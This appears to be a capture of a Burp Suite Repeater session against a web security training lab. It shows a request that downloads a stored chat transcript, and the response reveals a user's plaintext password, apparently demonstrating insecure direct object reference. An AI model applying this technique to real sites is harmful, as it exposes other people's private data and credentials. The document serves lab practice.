 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.2-45511 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 5 6 7 8 9 10
Send Cancel Burp AI
Target: https://0ac100170317542982ded48a00330091.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/2
2 Host: 0ac100170317542982ded48a00330091.web-security-academy.net
3 Cookie: session=wVYGEhiOwJqKHAsnXNY0ebUJeoA8W0m5
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: tr-TR,tr;q=0.9
7 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBPB1TmcSBYsVGBYP
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/145.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0ac100170317542982ded48a00330091.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ac100170317542982ded48a00330091.web-security-academy.net/chat
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need confirmation
that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice guy. Just tell me your
password and I'll confirm whether it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from other people that you
can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is htcn0kx7mntgvgtkejvq. Is that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done
679 bytes | 233 millis
Event log (8) All issues
Memory: 233,0MB of 3,72GB
Disabled